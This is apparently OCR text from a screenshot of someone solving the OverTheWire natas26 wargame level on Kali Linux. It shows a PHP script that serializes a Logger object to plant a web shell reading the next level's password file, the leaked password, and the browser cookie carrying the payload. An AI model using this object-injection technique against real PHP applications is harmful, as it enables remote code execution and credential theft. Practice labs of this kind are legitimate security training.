 1 2 3 4
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
kali@kali: ~/Desktop/php-koodi
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~/Desktop/php-koodi ×
404 Not Found
Not Found
┌──(kali㉿kali)-[~/Desktop/php-koodi]
└─$ cat logger1.php
<?php
# this is for natas26 level
class Logger{
private $logFile;
private $exitMsg;
function __construct(){
$this->exitMsg= "<?php echo shell_exec('cat /etc/natas_webpass/natas27'); ?>";
$this->logFile = "/var/www/natas/natas26/img/natas26_rs3osgd2663cmb9c518rmq2goq.php";
}
}
$logger = new Logger();
echo base64_encode(serialize($logger));
┌──(kali㉿kali)-[~/Desktop/php-koodi]
└─$ php logger1.php
┌──(kali㉿kali)-[~/Desktop/php-koodi]
natas26.natas.labs.overthewire.o × natas26.natas.labs.overthewire.o × +
Not secure natas26.natas.labs.overthewire.org/img/natas26_rs3osgd2663cmb9c518rmq2goq.php Incognito (2) Finish up
u3RRffXjysjgwFU6b9xa23i6prmUsYne
u3RRffXjysjgwFU6b9xa23i6prmUsYne
u3RRffXjysjgwFU6b9xa23i6prmUsYne
u3RRffXjysjgwFU6b9xa23i6prmUsYne
u3RRffXjysjgwFU6b9xa23i6prmUsYne
u3RRffXjysjgwFU6b9xa23i6prmUsYne
u3RRffXjysjgwFU6b9xa23i6prmUsYne
u3RRffXjysjgwFU6b9xa23i6prmUsYne
u3RRffXjysjgwFU6b9xa23i6prmUsYne
u3RRffXjysjgwFU6b9xa23i6prmUsYne
Elements Console Sources Network Application » 1
Application
Manifest
Service workers
Storage
Storage
Local storage
Session storage
Extension storage
IndexedDB
Cookies
http://natas26.natas.labs.o...
Private state tokens
Interest groups
Shared storage
Cache storage
Storage buckets
Background services
Back/forward cache
Filter Only show
Name Value D. P. E. S. H. S. S.
_ga_RD0... GS2.1.s17535... .... / 2... 5...
drawing Tzo2OiJMb2d... n... / S... 2...
PHPSESS... l8q7os2od1m... n... / S... 3... ✓